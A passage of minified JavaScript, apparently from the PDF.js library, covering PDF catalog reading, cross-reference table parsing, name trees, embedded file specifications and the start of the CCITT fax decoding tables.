Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var r=[],a=!0,i=!1,n=void 0;try{for(var o,s=e[Symbol.iterator]();!(a=(o=s.next()).done);a=!0){r.push(o.value);if(t&&r.length===t)break}}catch(e){i=!0;n=e}finally{try{!a&&s.return&&s.return()}finally{if(i)throw n}}return r}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),n=r(0),o=r(1),s=r(27),c=r(63),l=r(68),u=r(20),h=function(){function e(e,t,r){this.pdfManager=e;this.xref=t;this.catDict=t.getCatalogObj();if(!(0,o.isDict)(this.catDict))throw new n.FormatError("catalog object is not a dictionary");this.fontCache=new o.RefSetCache;this.builtInCMapCache=Object.create(null);this.pageKidsCountCache=new o.RefSetCache;this.pageFactory=r;this.pagePromises=[]}e.prototype={get metadata(){var e=this.catDict.getRaw("Metadata");if(!(0,o.isRef)(e))return(0,n.shadow)(this,"metadata",null);var t,r=!!this.xref.encrypt&&this.xref.encrypt.encryptMetadata,a=this.xref.fetch(e,!r);if(a&&(0,o.isDict)(a.dict)){var i=a.dict.get("Type"),s=a.dict.get("Subtype");if((0,o.isName)(i,"Metadata")&&(0,o.isName)(s,"XML"))try{t=(0,n.stringToUTF8String)((0,n.bytesToString)(a.getBytes()))}catch(e){if(e instanceof n.MissingDataException)throw e;(0,n.info)("Skipping invalid metadata.")}}return(0,n.shadow)(this,"metadata",t)},get toplevelPagesDict(){var e=this.catDict.get("Pages");if(!(0,o.isDict)(e))throw new n.FormatError("invalid top-level pages dictionary");return(0,n.shadow)(this,"toplevelPagesDict",e)},get documentOutline(){var e=null;try{e=this.readDocumentOutline()}catch(e){if(e instanceof n.MissingDataException)throw e;(0,n.warn)("Unable to read document outline")}return(0,n.shadow)(this,"documentOutline",e)},readDocumentOutline:function(){var t=this.catDict.get("Outlines");if(!(0,o.isDict)(t))return null;t=t.getRaw("First");if(!(0,o.isRef)(t))return null;var r={items:[]},a=[{obj:t,parent:r}],i=new o.RefSet;i.put(t);for(var s=this.xref,c=new Uint8Array(3);a.length>0;){var l=a.shift(),h=s.fetchIfRef(l.obj);if(null!==h){if(!h.has("Title"))throw new n.FormatError("Invalid outline item");var f={url:null,dest:null};e.parseDestDictionary({destDict:h,resultObj:f,docBaseUrl:this.pdfManager.docBaseUrl});var d=h.get("Title"),g=h.get("F")||0,m=h.getArray("C"),p=c;!Array.isArray(m)||3!==m.length||0===m[0]&&0===m[1]&&0===m[2]||(p=u.ColorSpace.singletons.rgb.getRgb(m,0));var b={dest:f.dest,url:f.url,unsafeUrl:f.unsafeUrl,newWindow:f.newWindow,title:(0,n.stringToPDFString)(d),color:p,count:h.get("Count"),bold:!!(2&g),italic:!!(1&g),items:[]};l.parent.items.push(b);t=h.getRaw("First");if((0,o.isRef)(t)&&!i.has(t)){a.push({obj:t,parent:b});i.put(t)}t=h.getRaw("Next");if((0,o.isRef)(t)&&!i.has(t)){a.push({obj:t,parent:l.parent});i.put(t)}}}return r.items.length>0?r.items:null},get numPages(){var e=this.toplevelPagesDict.get("Count");if(!Number.isInteger(e))throw new n.FormatError("page count in top level pages object is not an integer");return(0,n.shadow)(this,"numPages",e)},get destinations(){function e(e){return(0,o.isDict)(e)?e.get("D"):e}var t,r,a=this.xref,i={},s=this.catDict.get("Names");s&&s.has("Dests")?t=s.getRaw("Dests"):this.catDict.has("Dests")&&(r=this.catDict.get("Dests"));r&&(s=r).forEach(function(t,r){r&&(i[t]=e(r))});if(t){var c=new g(t,a).getAll();for(var l in c)i[l]=e(c[l])}return(0,n.shadow)(this,"destinations",i)},getDestination:function(e){function t(e){return(0,o.isDict)(e)?e.get("D"):e}var r,a,i=this.xref,n=null,s=this.catDict.get("Names");s&&s.has("Dests")?r=s.getRaw("Dests"):this.catDict.has("Dests")&&(a=this.catDict.get("Dests"));if(a){var c=a.get(e);c&&(n=t(c))}if(r){n=t(new g(r,i).get(e))}return n},get pageLabels(){var e=null;try{e=this.readPageLabels()}catch(e){if(e instanceof n.MissingDataException)throw e;(0,n.warn)("Unable to read page labels.")}return(0,n.shadow)(this,"pageLabels",e)},readPageLabels:function(){var e=this.catDict.getRaw("PageLabels");if(!e)return null;for(var t=new Array(this.numPages),r=null,a="",i=new m(e,this.xref).getAll(),s="",c=1,l=0,u=this.numPages;l<u;l++){if(l in i){var h=i[l];if(!(0,o.isDict)(h))throw new n.FormatError("The PageLabel is not a dictionary.");var f=h.get("Type");if(f&&!(0,o.isName)(f,"PageLabel"))throw new n.FormatError("Invalid type in PageLabel dictionary.");var d=h.get("S");if(d&&!(0,o.isName)(d))throw new n.FormatError("Invalid style in PageLabel dictionary.");r=d?d.name:null;var g=h.get("P");if(g&&!(0,n.isString)(g))throw new n.FormatError("Invalid prefix in PageLabel dictionary.");a=g?(0,n.stringToPDFString)(g):"";var p=h.get("St");if(p&&!(Number.isInteger(p)&&p>=1))throw new n.FormatError("Invalid start in PageLabel dictionary.");c=p||1}switch(r){case"D":s=c;break;case"R":case"r":s=n.Util.toRoman(c,"r"===r);break;case"A":case"a":for(var b="a"===r?97:65,v=c-1,y=String.fromCharCode(b+v%26),w=[],k=0,S=v/26|0;k<=S;k++)w.push(y);s=w.join("");break;default:if(r)throw new n.FormatError('Invalid style "'+r+'" in PageLabel dictionary.')}t[l]=a+s;s="";c++}return t},get pageMode(){var e=this.catDict.get("PageMode"),t="UseNone";if((0,o.isName)(e))switch(e.name){case"UseNone":case"UseOutlines":case"UseThumbs":case"FullScreen":case"UseOC":case"UseAttachments":t=e.name}return(0,n.shadow)(this,"pageMode",t)},get attachments(){var e,t=this.xref,r=null,a=this.catDict.get("Names");a&&(e=a.getRaw("EmbeddedFiles"));if(e){var i=new g(e,t).getAll();for(var o in i){var s=new p(i[o],t);r||(r=Object.create(null));r[(0,n.stringToPDFString)(o)]=s.serializable}}return(0,n.shadow)(this,"attachments",r)},get javaScript(){var e=this.xref,t=this.catDict.get("Names"),r=null;function a(e){var t=e.get("S");if((0,o.isName)(t,"JavaScript")){var a=e.get("JS");if((0,o.isStream)(a))a=(0,n.bytesToString)(a.getBytes());else if(!(0,n.isString)(a))return;r||(r=[]);r.push((0,n.stringToPDFString)(a))}}if(t&&t.has("JavaScript")){var i=new g(t.getRaw("JavaScript"),e).getAll();for(var s in i){var c=i[s];(0,o.isDict)(c)&&a(c)}}var l=this.catDict.get("OpenAction");if((0,o.isDict)(l,"Action")){var u=l.get("S");if((0,o.isName)(u,"Named")){var h=l.get("N");if((0,o.isName)(h,"Print")){r||(r=[]);r.push("print({});")}}else a(l)}return(0,n.shadow)(this,"javaScript",r)},cleanup:function(){var e=this;this.pageKidsCountCache.clear();var t=[];this.fontCache.forEach(function(e){t.push(e)});return Promise.all(t).then(function(t){for(var r=0,a=t.length;r<a;r++){delete t[r].dict.translated}e.fontCache.clear();e.builtInCMapCache=Object.create(null)})},getPage:function(e){var t=this;e in this.pagePromises||(this.pagePromises[e]=this.getPageDict(e).then(function(r){var a=i(r,2),n=a[0],o=a[1];return t.pageFactory.createPage(e,n,o,t.fontCache,t.builtInCMapCache)}));return this.pagePromises[e]},getPageDict:function(e){var t,r=(0,n.createPromiseCapability)(),a=[this.catDict.getRaw("Pages")],i=0,s=this.xref,c=this.pageKidsCountCache;!function l(){for(;a.length;){var u=a.pop();if((0,o.isRef)(u)){if((t=c.get(u))>0&&i+t<e){i+=t;continue}s.fetchAsync(u).then(function(t){if((0,o.isDict)(t,"Page")||(0,o.isDict)(t)&&!t.has("Kids"))if(e===i){u&&!c.has(u)&&c.put(u,1);r.resolve([t,u])}else{i++;l()}else{a.push(t);l()}},r.reject);return}if(!(0,o.isDict)(u)){r.reject(new n.FormatError("page dictionary kid reference points to wrong type of object"));return}t=u.get("Count");var h=u.objId;h&&!c.has(h)&&c.put(h,t);if(i+t<=e)i+=t;else{var f=u.get("Kids");if(!Array.isArray(f)){r.reject(new n.FormatError("page dictionary kids object is not an array"));return}for(var d=f.length-1;d>=0;d--)a.push(f[d])}}r.reject(new Error("Page index "+e+" not found."))}();return r.promise},getPageIndex:function(e){var t=this.xref;var r=0;return function a(i){return function(r){var a,i=0;return t.fetchAsync(r).then(function(t){if((0,o.isRefsEqual)(r,e)&&!(0,o.isDict)(t,"Page")&&(!(0,o.isDict)(t)||t.has("Type")||!t.has("Contents")))throw new n.FormatError("The reference does not point to a /Page Dict.");if(!t)return null;if(!(0,o.isDict)(t))throw new n.FormatError("node must be a Dict.");a=t.getRaw("Parent");return t.getAsync("Parent")}).then(function(e){if(!e)return null;if(!(0,o.isDict)(e))throw new n.FormatError("parent must be a Dict.");return e.getAsync("Kids")}).then(function(e){if(!e)return null;for(var s=[],c=!1,l=0;l<e.length;l++){var u=e[l];if(!(0,o.isRef)(u))throw new n.FormatError("kid must be a Ref.");if(u.num===r.num){c=!0;break}s.push(t.fetchAsync(u).then(function(e){if(e.has("Count")){var t=e.get("Count");i+=t}else i++}))}if(!c)throw new n.FormatError("kid ref not found in parents kids");return Promise.all(s).then(function(){return[i,a]})})}(i).then(function(e){if(!e)return r;var t=e[0],i=e[1];r+=t;return a(i)})}(e)}};e.parseDestDictionary=function(e){var t=e.destDict;if((0,o.isDict)(t)){var r=e.resultObj;if("object"===(void 0===r?"undefined":a(r))){var i,s,c=e.docBaseUrl||null,l=t.get("A");!(0,o.isDict)(l)&&t.has("Dest")&&(l=t.get("Dest"));if((0,o.isDict)(l)){var u=l.get("S");if(!(0,o.isName)(u)){(0,n.warn)("parseDestDictionary: Invalid type in Action dictionary.");return}var h=u.name;switch(h){case"URI":i=l.get("URI");(0,o.isName)(i)?i="/"+i.name:(0,n.isString)(i)&&(i=function(e){return 0===e.indexOf("www.")?"http://"+e:e}(i));break;case"GoTo":s=l.get("D");break;case"Launch":case"GoToR":var f=l.get("F");(0,o.isDict)(f)?i=f.get("F")||null:(0,n.isString)(f)&&(i=f);var d=l.get("D");if(d){(0,o.isName)(d)&&(d=d.name);if((0,n.isString)(i)){var g=i.split("#")[0];(0,n.isString)(d)?i=g+"#"+d:Array.isArray(d)&&(i=g+"#"+JSON.stringify(d))}}var m=l.get("NewWindow");(0,n.isBool)(m)&&(r.newWindow=m);break;case"Named":var p=l.get("N");(0,o.isName)(p)&&(r.action=p.name);break;case"JavaScript":var b,v=l.get("JS");(0,o.isStream)(v)?b=(0,n.bytesToString)(v.getBytes()):(0,n.isString)(v)&&(b=v);if(b){var y=new RegExp("^\\s*("+["app.launchURL","window.open"].join("|").split(".").join("\\.")+")\\((?:'|\")([^'\"]*)(?:'|\")(?:,\\s*(\\w+)\\)|\\))","i").exec((0,n.stringToPDFString)(b));if(y&&y[2]){i=y[2];"true"===y[3]&&"app.launchURL"===y[1]&&(r.newWindow=!0);break}}default:(0,n.warn)('parseDestDictionary: Unsupported Action type "'+h+'".')}}else t.has("Dest")&&(s=t.get("Dest"));if((0,n.isString)(i)){i=function(e){try{return(0,n.stringToUTF8String)(e)}catch(t){return e}}(i);var w=(0,n.createValidAbsoluteUrl)(i,c);w&&(r.url=w.href);r.unsafeUrl=i}if(s){(0,o.isName)(s)&&(s=s.name);((0,n.isString)(s)||Array.isArray(s))&&(r.dest=s)}}else(0,n.warn)('parseDestDictionary: "resultObj" must be an object.')}else(0,n.warn)('parseDestDictionary: "destDict" must be a dictionary.')};return e}(),f=function(){function e(e,t){this.stream=e;this.pdfManager=t;this.entries=[];this.xrefstms=Object.create(null);this.cache=[];this.stats={streamTypes:[],fontTypes:[]}}e.prototype={setStartXRef:function(e){this.startXRefQueue=[e]},parse:function(e){var t;if(e){(0,n.warn)("Indexing all PDF objects");t=this.indexObjects()}else t=this.readXRef();t.assignXref(this);this.trailer=t;var r=t.get("Encrypt");if((0,o.isDict)(r)){var a=t.get("ID"),i=a&&a.length?a[0]:"";r.suppressEncryption=!0;this.encrypt=new l.CipherTransformFactory(r,i,this.pdfManager.password)}if(!(this.root=t.get("Root")))throw new n.FormatError("Invalid root reference")},processXRefTable:function(e){"tableState"in this||(this.tableState={entryNum:0,streamPos:e.lexer.stream.pos,parserBuf1:e.buf1,parserBuf2:e.buf2});var t=this.readXRefTable(e);if(!(0,o.isCmd)(t,"trailer"))throw new n.FormatError("Invalid XRef table: could not find trailer dictionary");var r=e.getObj();!(0,o.isDict)(r)&&r.dict&&(r=r.dict);if(!(0,o.isDict)(r))throw new n.FormatError("Invalid XRef table: could not parse trailer dictionary");delete this.tableState;return r},readXRefTable:function(e){var t,r=e.lexer.stream,a=this.tableState;r.pos=a.streamPos;e.buf1=a.parserBuf1;e.buf2=a.parserBuf2;for(;;){if(!("firstEntryNum"in a&&"entryCount"in a)){if((0,o.isCmd)(t=e.getObj(),"trailer"))break;a.firstEntryNum=t;a.entryCount=e.getObj()}var i=a.firstEntryNum,s=a.entryCount;if(!Number.isInteger(i)||!Number.isInteger(s))throw new n.FormatError("Invalid XRef table: wrong types in subsection header");for(var c=a.entryNum;c<s;c++){a.streamPos=r.pos;a.entryNum=c;a.parserBuf1=e.buf1;a.parserBuf2=e.buf2;var l={};l.offset=e.getObj();l.gen=e.getObj();var u=e.getObj();(0,o.isCmd)(u,"f")?l.free=!0:(0,o.isCmd)(u,"n")&&(l.uncompressed=!0);if(!Number.isInteger(l.offset)||!Number.isInteger(l.gen)||!l.free&&!l.uncompressed)throw new n.FormatError("Invalid entry in XRef subsection: "+i+", "+s);0===c&&l.free&&1===i&&(i=0);this.entries[c+i]||(this.entries[c+i]=l)}a.entryNum=0;a.streamPos=r.pos;a.parserBuf1=e.buf1;a.parserBuf2=e.buf2;delete a.firstEntryNum;delete a.entryCount}if(this.entries[0]&&!this.entries[0].free)throw new n.FormatError("Invalid XRef table: unexpected first object");return t},processXRefStream:function(e){if(!("streamState"in this)){var t=e.dict,r=t.get("W"),a=t.get("Index");a||(a=[0,t.get("Size")]);this.streamState={entryRanges:a,byteWidths:r,entryNum:0,streamPos:e.pos}}this.readXRefStream(e);delete this.streamState;return e.dict},readXRefStream:function(e){var t,r,a=this.streamState;e.pos=a.streamPos;for(var i=a.byteWidths,o=i[0],s=i[1],c=i[2],l=a.entryRanges;l.length>0;){var u=l[0],h=l[1];if(!Number.isInteger(u)||!Number.isInteger(h))throw new n.FormatError("Invalid XRef range fields: "+u+", "+h);if(!Number.isInteger(o)||!Number.isInteger(s)||!Number.isInteger(c))throw new n.FormatError("Invalid XRef entry fields length: "+u+", "+h);for(t=a.entryNum;t<h;++t){a.entryNum=t;a.streamPos=e.pos;var f=0,d=0,g=0;for(r=0;r<o;++r)f=f<<8|e.getByte();0===o&&(f=1);for(r=0;r<s;++r)d=d<<8|e.getByte();for(r=0;r<c;++r)g=g<<8|e.getByte();var m={};m.offset=d;m.gen=g;switch(f){case 0:m.free=!0;break;case 1:m.uncompressed=!0;break;case 2:break;default:throw new n.FormatError("Invalid XRef entry type: "+f)}this.entries[u+t]||(this.entries[u+t]=m)}a.entryNum=0;a.streamPos=e.pos;l.splice(0,2)}},indexObjects:function(){var e=10,t=13,r=60;function a(a,i){for(var n="",o=a[i];o!==e&&o!==t&&o!==r&&!(++i>=a.length);){n+=String.fromCharCode(o);o=a[i]}return n}function i(e,t,r){for(var a=r.length,i=e.length,n=0;t<i;){for(var o=0;o<a&&e[t+o]===r[o];)++o;if(o>=a)break;t++;n++}return n}var c=/^(\d+)\s+(\d+)\s+obj\b/,l=/\bendobj[\b\s]$/,u=/\s+(\d+\s+\d+\s+obj[\b\s])$/,h=new Uint8Array([116,114,97,105,108,101,114]),f=new Uint8Array([115,116,97,114,116,120,114,101,102]),d=new Uint8Array([111,98,106]),g=new Uint8Array([47,88,82,101,102]);this.entries.length=0;var m=this.stream;m.pos=0;for(var p,b,v,y=m.getBytes(),w=m.start,k=y.length,S=[],C=[];w<k;){var x=y[w];if(9!==x&&x!==e&&x!==t&&32!==x)if(37!==x){var A,_=a(y,w);if(0!==_.indexOf("xref")||4!==_.length&&!/\s/.test(_[4]))if(A=c.exec(_)){void 0===this.entries[A[1]]&&(this.entries[A[1]]={offset:w-m.start,gen:0|A[2],uncompressed:!0});for(var I=void 0,P=w+_.length;P<y.length;){var T=P+i(y,P,d)+4;I=T-w;var O=Math.max(T-25,P),E=(0,n.bytesToString)(y.subarray(O,T));if(l.test(E))break;var F=u.exec(E);if(F&&F[1]){(0,n.warn)('indexObjects: Found new "obj" inside of another "obj", caused by missing "endobj" -- trying to recover.');I-=F[1].length;break}P+=I}var R=y.subarray(w,w+I),B=i(R,0,g);if(B<I&&R[B+5]<64){C.push(w-m.start);this.xrefstms[w-m.start]=1}w+=I}else if(0!==_.indexOf("trailer")||7!==_.length&&!/\s/.test(_[7]))w+=_.length+1;else{S.push(w);w+=i(y,w,f)}else{w+=i(y,w,h);S.push(w);w+=i(y,w,f)}}else do{if(++w>=k)break;x=y[w]}while(x!==e&&x!==t);else++w}for(p=0,b=C.length;p<b;++p){this.startXRefQueue.push(C[p]);this.readXRef(!0)}for(p=0,b=S.length;p<b;++p){m.pos=S[p];var M=new s.Parser(new s.Lexer(m),!0,this,!0),D=M.getObj();if((0,o.isCmd)(D,"trailer")){v=M.getObj();if((0,o.isDict)(v)&&v.has("ID"))return v}}if(v)return v;throw new n.InvalidPDFException("Invalid PDF structure")},readXRef:function(e){var t=this.stream,r=Object.create(null);try{for(;this.startXRefQueue.length;){var a=this.startXRefQueue[0];if(r[a]){(0,n.warn)("readXRef - skipping XRef table since it was already parsed.");this.startXRefQueue.shift()}else{r[a]=!0;t.pos=a+t.start;var i,c=new s.Parser(new s.Lexer(t),!0,this),l=c.getObj();if((0,o.isCmd)(l,"xref")){i=this.processXRefTable(c);this.topDict||(this.topDict=i);l=i.get("XRefStm");if(Number.isInteger(l)){var u=l;if(!(u in this.xrefstms)){this.xrefstms[u]=1;this.startXRefQueue.push(u)}}}else{if(!Number.isInteger(l))throw new n.FormatError("Invalid XRef stream header");if(!Number.isInteger(c.getObj())||!(0,o.isCmd)(c.getObj(),"obj")||!(0,o.isStream)(l=c.getObj()))throw new n.FormatError("Invalid XRef stream");i=this.processXRefStream(l);this.topDict||(this.topDict=i);if(!i)throw new n.FormatError("Failed to read XRef stream")}l=i.get("Prev");Number.isInteger(l)?this.startXRefQueue.push(l):(0,o.isRef)(l)&&this.startXRefQueue.push(l.num);this.startXRefQueue.shift()}}return this.topDict}catch(e){if(e instanceof n.MissingDataException)throw e;(0,n.info)("(while reading XRef): "+e)}if(!e)throw new n.XRefParseException},getEntry:function(e){var t=this.entries[e];return t&&!t.free&&t.offset?t:null},fetchIfRef:function(e,t){return(0,o.isRef)(e)?this.fetch(e,t):e},fetch:function(e,t){if(!(0,o.isRef)(e))throw new Error("ref object is not a reference");var r=e.num;if(r in this.cache){var a=this.cache[r];a instanceof o.Dict&&!a.objId&&(a.objId=e.toString());return a}var i=this.getEntry(r);if(null===i)return this.cache[r]=null;i=i.uncompressed?this.fetchUncompressed(e,i,t):this.fetchCompressed(i,t);(0,o.isDict)(i)?i.objId=e.toString():(0,o.isStream)(i)&&(i.dict.objId=e.toString());return i},fetchUncompressed:function(e,t,r){var a=e.gen,i=e.num;if(t.gen!==a)throw new n.FormatError("inconsistent generation in XRef");var c=this.stream.makeSubStream(t.offset+this.stream.start),l=new s.Parser(new s.Lexer(c),!0,this),u=l.getObj(),h=l.getObj(),f=l.getObj();Number.isInteger(u)||(u=parseInt(u,10));Number.isInteger(h)||(h=parseInt(h,10));if(u!==i||h!==a||!(0,o.isCmd)(f))throw new n.FormatError("bad XRef entry");if("obj"!==f.cmd){if(0===f.cmd.indexOf("obj")){i=parseInt(f.cmd.substring(3),10);if(!Number.isNaN(i))return i}throw new n.FormatError("bad XRef entry")}t=this.encrypt&&!r?l.getObj(this.encrypt.createCipherTransform(i,a)):l.getObj();(0,o.isStream)(t)||(this.cache[i]=t);return t},fetchCompressed:function(e,t){var r=e.offset,a=this.fetch(new o.Ref(r,0));if(!(0,o.isStream)(a))throw new n.FormatError("bad ObjStm stream");var i=a.dict.get("First"),c=a.dict.get("N");if(!Number.isInteger(i)||!Number.isInteger(c))throw new n.FormatError("invalid first and n parameters for ObjStm stream");var l=new s.Parser(new s.Lexer(a),!1,this);l.allowStreams=!0;var u,h,f=[],d=[];for(u=0;u<c;++u){h=l.getObj();if(!Number.isInteger(h))throw new n.FormatError("invalid object number in the ObjStm stream: "+h);d.push(h);var g=l.getObj();if(!Number.isInteger(g))throw new n.FormatError("invalid object offset in the ObjStm stream: "+g)}for(u=0;u<c;++u){f.push(l.getObj());(0,o.isCmd)(l.buf1,"endobj")&&l.shift();h=d[u];var m=this.entries[h];m&&m.offset===r&&m.gen===u&&(this.cache[h]=f[u])}if(void 0===(e=f[e.gen]))throw new n.FormatError("bad XRef entry for compressed object");return e},fetchIfRefAsync:function(e,t){return(0,o.isRef)(e)?this.fetchAsync(e,t):Promise.resolve(e)},fetchAsync:function(e,t){var r=this.stream.manager,a=this;return new Promise(function i(o,s){try{o(a.fetch(e,t))}catch(e){if(e instanceof n.MissingDataException){r.requestRange(e.begin,e.end).then(function(){i(o,s)},s);return}s(e)}})},getCatalogObj:function(){return this.root}};return e}(),d=function(){function e(e,t){(0,n.unreachable)("Cannot initialize NameOrNumberTree.")}e.prototype={getAll:function(){var e=Object.create(null);if(!this.root)return e;var t=this.xref,r=new o.RefSet;r.put(this.root);for(var a=[this.root];a.length>0;){var i,s,c=t.fetchIfRef(a.shift());if((0,o.isDict)(c))if(c.has("Kids")){var l=c.get("Kids");for(i=0,s=l.length;i<s;i++){var u=l[i];if(r.has(u))throw new n.FormatError('Duplicate entry in "'+this._type+'" tree.');a.push(u);r.put(u)}}else{var h=c.get(this._type);if(Array.isArray(h))for(i=0,s=h.length;i<s;i+=2)e[t.fetchIfRef(h[i])]=t.fetchIfRef(h[i+1])}}return e},get:function(e){if(!this.root)return null;for(var t,r,a,i=this.xref,o=i.fetchIfRef(this.root),s=0;o.has("Kids");){if(++s>10){(0,n.warn)('Search depth limit reached for "'+this._type+'" tree.');return null}var c=o.get("Kids");if(!Array.isArray(c))return null;t=0;r=c.length-1;for(;t<=r;){a=t+r>>1;var l=i.fetchIfRef(c[a]).get("Limits");if(e<i.fetchIfRef(l[0]))r=a-1;else{if(!(e>i.fetchIfRef(l[1]))){o=i.fetchIfRef(c[a]);break}t=a+1}}if(t>r)return null}var u=o.get(this._type);if(Array.isArray(u)){t=0;r=u.length-2;for(;t<=r;){a=t+r&-2;var h=i.fetchIfRef(u[a]);if(e<h)r=a-2;else{if(!(e>h))return i.fetchIfRef(u[a+1]);t=a+2}}}return null}};return e}(),g=function(){function e(e,t){this.root=e;this.xref=t;this._type="Names"}n.Util.inherit(e,d,{});return e}(),m=function(){function e(e,t){this.root=e;this.xref=t;this._type="Nums"}n.Util.inherit(e,d,{});return e}(),p=function(){function e(e,t){if(e&&(0,o.isDict)(e)){this.xref=t;this.root=e;e.has("FS")&&(this.fs=e.get("FS"));this.description=e.has("Desc")?(0,n.stringToPDFString)(e.get("Desc")):"";e.has("RF")&&(0,n.warn)("Related file specifications are not supported");this.contentAvailable=!0;if(!e.has("EF")){this.contentAvailable=!1;(0,n.warn)("Non-embedded file specifications are not supported")}}}function t(e){return e.has("UF")?e.get("UF"):e.has("F")?e.get("F"):e.has("Unix")?e.get("Unix"):e.has("Mac")?e.get("Mac"):e.has("DOS")?e.get("DOS"):null}e.prototype={get filename(){if(!this._filename&&this.root){var e=t(this.root)||"unnamed";this._filename=(0,n.stringToPDFString)(e).replace(/\\\\/g,"\\").replace(/\\\//g,"/").replace(/\\/g,"/")}return this._filename},get content(){if(!this.contentAvailable)return null;!this.contentRef&&this.root&&(this.contentRef=t(this.root.get("EF")));var e=null;if(this.contentRef){var r=this.xref.fetchIfRef(this.contentRef);r&&(0,o.isStream)(r)?e=r.getBytes():(0,n.warn)("Embedded file specification points to non-existing/invalid content")}else(0,n.warn)("Embedded file specification does not have a content");return e},get serializable(){return{filename:this.filename,content:this.content}}};return e}(),b=function(){function e(e){return(0,o.isRef)(e)||(0,o.isDict)(e)||Array.isArray(e)||(0,o.isStream)(e)}function t(t,r){if((0,o.isDict)(t)||(0,o.isStream)(t))for(var a=(0,o.isDict)(t)?t:t.dict,i=a.getKeys(),n=0,s=i.length;n<s;n++){var c=a.getRaw(i[n]);e(c)&&r.push(c)}else if(Array.isArray(t))for(var l=0,u=t.length;l<u;l++){var h=t[l];e(h)&&r.push(h)}}function r(e,t,r){this.dict=e;this.keys=t;this.xref=r;this.refSet=null;this.capability=null}r.prototype={load:function(){this.capability=(0,n.createPromiseCapability)();if(!(this.xref.stream instanceof c.ChunkedStream)||0===this.xref.stream.getMissingChunks().length){this.capability.resolve();return this.capability.promise}var e=this.keys,t=this.dict;this.refSet=new o.RefSet;for(var r=[],a=0,i=e.length;a<i;a++){var s=t.getRaw(e[a]);void 0!==s&&r.push(s)}this._walk(r);return this.capability.promise},_walk:function(e){for(var r=this,a=[],i=[];e.length;){var s=e.pop();if((0,o.isRef)(s)){if(this.refSet.has(s))continue;try{this.refSet.put(s);s=this.xref.fetch(s)}catch(e){if(!(e instanceof n.MissingDataException))throw e;a.push(s);i.push({begin:e.begin,end:e.end})}}if(s&&s.getBaseStreams){for(var c=s.getBaseStreams(),l=!1,u=0,h=c.length;u<h;u++){var f=c[u];if(f.getMissingChunks&&f.getMissingChunks().length){l=!0;i.push({begin:f.start,end:f.end})}}l&&a.push(s)}t(s,e)}if(i.length)this.xref.stream.manager.requestRanges(i).then(function(){for(var e=0,t=a.length;e<t;e++){var i=a[e];(0,o.isRef)(i)&&r.refSet.remove(i)}r._walk(a)},this.capability.reject);else{this.refSet=null;this.capability.resolve()}}};return r}();t.Catalog=h;t.ObjectLoader=b;t.XRef=f;t.FileSpec=p},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.CCITTFaxDecoder=void 0;var a=r(0),i=function(){var e=[[-1,-1],[-1,-1],[7,8],[7,7],[6,6],[6,6],[6,5],[6,5],[4,0],[4,0],[4,0],[4,0],[4,0],[4,0],[4,0],[4,0],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[3,3],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2],[1,2]],t=[[-1,-1],[12,-2],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[11,1792],[11,1792],[12,1984],[12,2048],[12,2112],[12,2176],[12,2240],[12,2304],[11,1856],[11,1856],[11,1920],[11,1920],[12,2368],[12,2432],[12,2496],[12,2560]],r=[[-1,-1],[-1,-1],[-1,-1],[-1,-1],[8,29],[8,29],[8,30],[8,30],[8,45],[8,45],[8,46],[8,46],[7,22],[7,22],[7,22],[7,22],[7,23],[7,23],[7,23],[7,23],[8,47],[8,47],[8,48],[8,48],[6,13],[6,13],[6,13],[6,13],[6,13],[6,13],[6,13],[6,13],[7,20],[7,20],[7,20],[7,20],[8,33],[8,33],[8,34],[8,34],[8,35],[8,35],[8,36],[8,36],[8,37],[8,37],[8,38],[8,38],[7,19],[7,19],[7,19],[7,19],[8,31],[8,31],[8,32],[8,32],[6,1],[6,1],[6,1],[6,1],[6,1],[6,1],[6,1],[6,1],[6,12],[6,12],[6,12],[6,12],[6,12],[6,12],[6,12],[6,12],[8,53],[8,53],[8,54],[8,54],[7,26],[7,26],[7,26],[7,26],[8,39],[8,39],[8,40],[8,40],[8,41],[8,41],[8,42],[8,42],[8,43],[8,43],[8,44],[8,44],[7,21],[7,21],[7,21],[7,21],[7,28],[7,28],[7,28],[7,28],[8,61],[8,61],[8,62],[8,62],[8,63],[8,63],[8,0],[8,0],[8,320],[8,320],[8,384],[8,384],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,10],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[5,11],[7,27],[7,27],[7,27],[7,27],[8,59],[8,59],[8,60],[8,60],[9,1472],[9,1536],[9,1600],[9,1728],[7,18],[7,18],[7,18],[7,18],[7,24],[7,24],[7,24],[7,24],[8,49],[8,49],[8,50],[8,50],[8,51],[8,51],[8,52],[8,52],[7,25],[7,25],[7,25],[7,25],[8,55],[8,55],[8,56],[8,56],[8,57],[8,57],[8,58],[8,58],[6,192],[6,192],[6,192],[6,192],[6,192],[6,192],[6,192],[6,192],[6,1664],[6,1664],[6,1664],[6,1664],[6,1664],[6,1664],[6,1664],[6,1664],[8,448],[8,448],[8